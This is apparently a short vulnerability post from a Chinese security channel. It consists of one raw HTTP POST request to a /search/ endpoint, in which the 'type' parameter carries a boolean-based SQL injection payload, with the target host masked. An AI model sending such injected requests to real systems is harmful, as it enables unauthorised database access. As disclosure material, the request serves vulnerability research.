 REQUEST:
POST /search/ HTTP/1.1
Content-Length: 51
Accept-Encoding: gzip, deflate
Connection: close
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)
Host: x.x.x.x
Cookie: PHPSESSID=4ee9d5056723b1ce729e6b93b9ca27a5
Content-Type: application/x-www-form-urlencoded
q=1&type=calendar'%20aNd%202557=2557-1%20aNd%20''='
公众号 · 安服仔的救赎
CN-SEC | 中文网